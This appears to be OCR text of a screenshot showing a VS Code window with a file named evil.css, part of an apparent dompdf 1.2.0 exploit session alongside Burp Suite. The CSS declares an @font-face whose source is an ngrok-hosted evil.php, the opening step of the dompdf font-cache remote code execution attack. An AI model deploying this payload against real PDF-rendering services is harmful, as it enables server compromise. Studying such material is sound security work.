 Applications Places System
File Edit Selection View Go Run ··· evil.css - Visual Studio Code
evil.php # evil.css
home > crystal > Desktop > naham > # evil.css > @font-face
1 @font-face {
2 font-family: 'evil';
3 src: url('http://2f55-81-103-153-174.ngrok-free.app/evil.php');
4 font-weight: 'normal';
5 font-style: 'normal';
6 }
0 0 Ln 3, Col 15 (41 selected) Spaces: 4 UTF-8 LF {} CSS
Menu /bin/bash pydompdf 1.2.0 exploit ... Burp Suite Community ... evil.css - Visual Studio ...